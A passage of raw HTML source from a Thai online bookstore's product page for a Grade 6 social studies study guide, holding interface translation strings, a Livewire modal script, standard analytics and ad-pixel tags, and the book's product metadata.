(+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>

    </div>

    <div class="waiting">
        <div class="waiting-content">
            <div>
                <span id="loading" class="loader"></span>
            </div>
        </div>
    </div>

    
    

    <div wire:snapshot="{&quot;data&quot;:{&quot;activeComponent&quot;:null,&quot;components&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;zhGcGsMs6e8K3iwQXygR&quot;,&quot;name&quot;:&quot;livewire-ui-modal&quot;,&quot;path&quot;:&quot;product\/detail\/191015&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;th&quot;},&quot;checksum&quot;:&quot;98e4d68cb8715ec5b84b9c52d86378ad5758aa5bd370fa17270829e94d85ef9c&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;openModal&quot;,&quot;destroyComponent&quot;]}" wire:id="zhGcGsMs6e8K3iwQXygR">
    <!--[if BLOCK]><![endif]-->        <script type="6fb76ff633a86584ac5ef0b1-text/javascript">(()=>{var t,e={331:()=>{function t(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,o){if(!t)return;if("string"==typeof t)return e(t,o);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return e(t,o)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}window.LivewireUIModal=function(){return{show:!1,showActiveComponent:!0,activeComponent:!1,componentHistory:[],modalWidth:null,listeners:[],getActiveComponentModalAttribute:function(t){if(void 0!==this.$wire.get("components")[this.activeComponent])return this.$wire.get("components")[this.activeComponent].modalAttributes[t]},closeModalOnEscape:function(t){if(!1!==this.getActiveComponentModalAttribute("closeOnEscape")){var e=!0===this.getActiveComponentModalAttribute("closeOnEscapeIsForceful");this.closeModal(e)}},closeModalOnClickAway:function(t){!1!==this.getActiveComponentModalAttribute("closeOnClickAway")&&this.closeModal(!0)},closeModal:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!1!==this.show){if(!0===this.getActiveComponentModalAttribute("dispatchCloseEvent")){var n=this.$wire.get("components")[this.activeComponent].name;Livewire.dispatch("modalClosed",{name:n})}if(!0===this.getActiveComponentModalAttribute("destroyOnClose")&&Livewire.dispatch("destroyComponent",{id:this.activeComponent}),e>0)for(var i=0;i<e;i++){if(o){var s=this.componentHistory[this.componentHistory.length-1];Livewire.dispatch("destroyComponent",{id:s})}this.componentHistory.pop()}var r=this.componentHistory.pop();r&&!t&&r?this.setActiveModalComponent(r,!0):this.setShowPropertyTo(!1)}},setActiveModalComponent:function(t){var e=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.setShowPropertyTo(!0),this.activeComponent!==t){!1!==this.activeComponent&&!1===o&&this.componentHistory.push(this.activeComponent);var n=50;!1===this.activeComponent?(this.activeComponent=t,this.showActiveComponent=!0,this.modalWidth=this.getActiveComponentModalAttribute("maxWidthClass")):(this.showActiveComponent=!1,n=400,setTimeout((function(){e.activeComponent=t,e.showActiveComponent=!0,e.modalWidth=e.getActiveComponentModalAttribute("maxWidthClass")}),300)),this.$nextTick((function(){var o,i=null===(o=e.$refs[t])||void 0===o?void 0:o.querySelector("[autofocus]");i&&setTimeout((function(){i.focus()}),n)}))}},focusables:function(){return t(this.$el.querySelectorAll("a, button, input:not([type='hidden'], textarea, select, details, [tabindex]:not([tabindex='-1'])")).filter((function(t){return!t.hasAttribute("disabled")}))},firstFocusable:function(){return this.focusables()[0]},lastFocusable:function(){return this.focusables().slice(-1)[0]},nextFocusable:function(){return this.focusables()[this.nextFocusableIndex()]||this.firstFocusable()},prevFocusable:function(){return this.focusables()[this.prevFocusableIndex()]||this.lastFocusable()},nextFocusableIndex:function(){return(this.focusables().indexOf(document.activeElement)+1)%(this.focusables().length+1)},prevFocusableIndex:function(){return Math.max(0,this.focusables().indexOf(document.activeElement))-1},setShowPropertyTo:function(t){var e=this;this.show=t,t?document.body.classList.add("overflow-y-hidden"):(document.body.classList.remove("overflow-y-hidden"),setTimeout((function(){e.activeComponent=!1,e.$wire.resetState()}),300))},init:function(){var t=this;this.modalWidth=this.getActiveComponentModalAttribute("maxWidthClass"),this.listeners.push(Livewire.on("closeModal",(function(e){var o,n,i;t.closeModal(null!==(o=null==e?void 0:e.force)&&void 0!==o&&o,null!==(n=null==e?void 0:e.skipPreviousModals)&&void 0!==n?n:0,null!==(i=null==e?void 0:e.destroySkipped)&&void 0!==i&&i)}))),this.listeners.push(Livewire.on("activeModalComponentChanged",(function(e){var o=e.id;t.setActiveModalComponent(o)})))},destroy:function(){this.listeners.forEach((function(t){t()}))}}}},754:()=>{}},o={};function n(t){var i=o[t];if(void 0!==i)return i.exports;var s=o[t]={exports:{}};return e[t](s,s.exports,n),s.exports}n.m=e,t=[],n.O=(e,o,i,s)=>{if(!o){var r=1/0;for(u=0;u<t.length;u++){for(var[o,i,s]=t[u],a=!0,c=0;c<o.length;c++)(!1&s||r>=s)&&Object.keys(n.O).every((t=>n.O[t](o[c])))?o.splice(c--,1):(a=!1,s<r&&(r=s));if(a){t.splice(u--,1);var l=i();void 0!==l&&(e=l)}}return e}s=s||0;for(var u=t.length;u>0&&t[u-1][2]>s;u--)t[u]=t[u-1];t[u]=[o,i,s]},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={387:0,109:0};n.O.j=e=>0===t[e];var e=(e,o)=>{var i,s,[r,a,c]=o,l=0;if(r.some((e=>0!==t[e]))){for(i in a)n.o(a,i)&&(n.m[i]=a[i]);if(c)var u=c(n)}for(e&&e(o);l<r.length;l++)s=r[l],n.o(t,s)&&t[s]&&t[s][0](),t[s]=0;return n.O(u)},o=self.webpackChunk=self.webpackChunk||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})(),n.O(void 0,[109],(()=>n(331)));var i=n.O(void 0,[109],(()=>n(754)));i=n.O(i)})();</script>
    <!--[if ENDBLOCK]><![endif]-->
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div x-data="LivewireUIModal()" x-on:close.stop="setShowPropertyTo(false)" x-on:keydown.escape.window="closeModalOnEscape()" x-show="show" class="tw-fixed tw-inset-0 tw-z-[2000] tw-overflow-y-auto" style="display: none;">
        <div class="tw-flex tw-items-center tw-justify-center tw-min-h-screen tw-px-4 tw-pt-4 tw-pb-10 tw-text-center tw-block tw-p-0">
            <div x-show="show" x-on:click="closeModalOnClickAway()" x-transition:enter="tw-ease-out tw-duration-300" x-transition:enter-start="tw-opacity-0" x-transition:enter-end="tw-opacity-100" x-transition:leave="tw-ease-in tw-duration-200" x-transition:leave-start="tw-opacity-100" x-transition:leave-end="tw-opacity-0" class="tw-fixed tw-inset-0 tw-transition-all tw-transform">
                <div class="tw-absolute tw-inset-0 tw-bg-gray-500 tw-opacity-75"></div>
            </div>

            <span class="tw-hidden tw-inline-block tw-align-middle tw-h-screen" aria-hidden="true">&#8203;</span>

            <div x-show="show && showActiveComponent" x-transition:enter="tw-ease-out tw-duration-300" x-transition:enter-start="tw-opacity-0 tw-translate-y-4 tw-translate-y-0 tw-scale-95" x-transition:enter-end="tw-opacity-100 tw-translate-y-0 tw-scale-100" x-transition:leave="tw-ease-in tw-duration-200" x-transition:leave-start="tw-opacity-100 tw-translate-y-0 tw-scale-100" x-transition:leave-end="tw-opacity-0 tw-translate-y-4 tw-translate-y-0 tw-scale-95" x-bind:class="modalWidth" class="tw-inline-block tw-w-full tw-align-bottom tw-bg-white tw-rounded-lg tw-text-left tw-overflow-hidden tw-shadow-xl tw-transform tw-transition-all tw-w-full sm:tw-max-w-[480px]" id="modal-container" aria-modal="true">
                <!--[if BLOCK]><![endif]-->                <!--[if ENDBLOCK]><![endif]-->
            </div>
        </div>
    </div>
</div>
    <script src="/livewire/livewire.min.js?id=770f7738" data-csrf="UveLvVQwbfhRzOTYWayA4Rgu8altsbW7BlpeDVb8" data-update-uri="/livewire/update" data-navigate-once="true" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>

    <link async rel="stylesheet" href="/css/form-naiin.min.css,qid=e73b7dadd89bef4e4b7786f0bb9ef635.pagespeed.ce.OaykD2aSa0.css">
    <link async rel="stylesheet" href="https://www.naiin.com/css/jquery.qtip.css?20251114">
    <link async rel="stylesheet" href="https://www.naiin.com/bootstrap/css/awesome-bootstrap-checkbox.css">

    <script defer src="https://www.naiin.com/js/jquery.qtip.js?v=1.1" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    <script defer src="https://www.naiin.com/js/jquery.cookie.min.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    <script defer src="https://www.naiin.com/js/quick-view.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
    
    <!-- Third-party Scripts ที่ปรับปรุงแล้ว -->

    <!-- Google Analytics - ใช้ defer -->
    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-4986VV608X',{});</script>
    <script defer src="https://www.googletagmanager.com/gtag/js?id=G-4986VV608X" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>

    <!-- Meta Pixel Code -->
    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','465452792393709');fbq('track','PageView');</script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=465452792393709&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->

    <!-- Priceza - ใช้ async อยู่แล้ว -->
    <script defer src="https://mstatic.priceza.com/js/tracking-3.0.js" async type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>

    <!-- AccessTrade - โหลดเมื่อจำเป็นเท่านั้น -->
    
    <!-- Script Manager สำหรับจัดการการโหลดแบบล่าช้า -->
    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">
        class ScriptManager {
            static loadedScripts = new Set();

            static loadScript(url, attributes = {}) {
                if (this.loadedScripts.has(url)) return Promise.resolve();

                return new Promise((resolve, reject) => {
                    const script = document.createElement('script');
                    script.src = url;
                    script.async = true;

                    Object.keys(attributes).forEach(key => {
                        script.setAttribute(key, attributes[key]);
                    });

                    script.onload = () => {
                        this.loadedScripts.add(url);
                        resolve();
                    };
                    script.onerror = reject;

                    document.body.appendChild(script);
                });
            }

            static loadWhenVisible(selector, callback) {
                const observer = new IntersectionObserver((entries) => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting) {
                            callback();
                            observer.disconnect();
                        }
                    });
                });

                const element = document.querySelector(selector);
                if (element) observer.observe(element);
            }
        }

        // ใช้ Script Manager สำหรับสคริปต์ที่ไม่สำคัญ
        document.addEventListener('DOMContentLoaded', function() {
            // โหลดสคริปต์สำหรับ social media icons เมื่อเห็น
            ScriptManager.loadWhenVisible('.social-icons', () => {
                // สามารถเพิ่มสคริปต์เพิ่มเติมสำหรับ social media ได้ที่นี่
            });
        });
    </script>

    <!-- END Third-party Scripts -->

        <script type="6fb76ff633a86584ac5ef0b1-text/javascript">$(function(){$.cookie('IsLogin','no',{expires:1,path:'/'});});</script>
    
    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">function checkSearch(){var searchText=document.getElementById('title').value.trim().replace(/  +/g,' ');return searchText.length>1;}$(function(){$("#title").focus();$('#switch-langue').qtip('destroy',true);$('#switch-langue').qtip({content:{text:$('.tooltiplangue')},show:{event:'click'},hide:{event:'unfocus'},position:{target:false,my:'top center',at:'bottom center',adjust:{method:'none',scroll:false,resize:false},viewport:false},style:{classes:'qtip-bootstrap'}}).bind('click',function(event){event.preventDefault();return false;});$(document).on("mouseleave",".tooltiplangue",function(){$('#switch-langue').qtip('hide');});});</script>

    <script type="6fb76ff633a86584ac5ef0b1-text/javascript">$(document).ready(function(){window.ga4.viewItem({"ProductID":191015,"ProductName":"\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b.6 \u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32","PriceFull":159,"PriceDiscount":151.05,"ProductTypeId":1,"ProductTypeName":"Books","AuthorCode":"010692","AuthorName":"\u0e01\u0e2d\u0e07\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23","Translator":"","PublisherCode":"000883","PublisherName":"\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\/Bunditnaenaew","CategoryCode":"011916","CategoryL1Code":"17","CategoryL1Name":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a","CategoryL2Code":"148","CategoryL2Name":"\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6","VendorCode":"0000110098","Barcode":"9786165042901","ArticleCode":"1000184595","ArticleTypeCode":"BK03","PricingGroupCode":"PL","ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXL.jpg","ThumbnailFileLarge":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXXL.jpg","AverageRating":0,"TotalRating":0,"NumberOfPage":239,"Width":18.4,"Height":25.8,"Thick":1.6,"UnitOfDimension":"CM","GrossWeight":0.381,"UnitOfWeight":"KG","Tag":"\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14,\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32,\u0e1b\u0e23\u0e30\u0e16\u0e21,\u0e1b6,\u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e17\u0e14\u0e2a\u0e2d\u0e1a","TagLine":"\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0b\u0e37\u0e49\u0e2d\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e25\u0e48\u0e21\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27","Description":"<P>\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32<\/P><P>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e43\u0e0a\u0e49\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e1a\u0e17\u0e40\u0e23\u0e35\u0e22\u0e19\u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e49\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e41\u0e25\u0e30\u0e04\u0e23\u0e39\u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19<\/P><UL><LI>\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e41\u0e1a\u0e1a\u0e40\u0e08\u0e32\u0e30\u0e25\u0e36\u0e01 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e19 <LI>\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e22 <LI>\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e14\u0e49\u0e27\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14\u0e17\u0e49\u0e32\u0e22\u0e1a\u0e17 \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e09\u0e25\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14<\/LI><\/UL>","Appreciation":"\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2d\u0e07\u0e04\u0e4c\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e23\u0e35\u0e22\u0e19\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e27\u0e34\u0e0a\u0e32 \u0e41\u0e25\u0e30\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e44\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e43\u0e19\u0e17\u0e38\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a ONET\/LAS\/NT, 